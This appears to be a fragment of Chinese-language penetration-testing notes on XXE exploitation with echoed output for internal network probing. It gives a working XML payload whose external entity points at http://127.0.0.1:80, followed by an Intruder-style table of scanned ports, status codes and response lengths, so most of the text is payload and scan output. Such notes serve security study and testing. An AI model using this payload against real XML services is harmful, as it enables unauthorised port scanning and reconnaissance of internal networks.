 有回显利用-内网探测
http协议：
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:80">]>
<name>&xxe;</name>
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1005 9004 200 33751
0 200 33802
1 8000 200 33802
3 8002 200 33802
5 8004 200 33802
9 8008 200 33802
14 8013 200 33802
18 8017 200 33802
6 8005 200 33802
8 8007 200 33802
4 8003 200 33802
13 8012 200 33802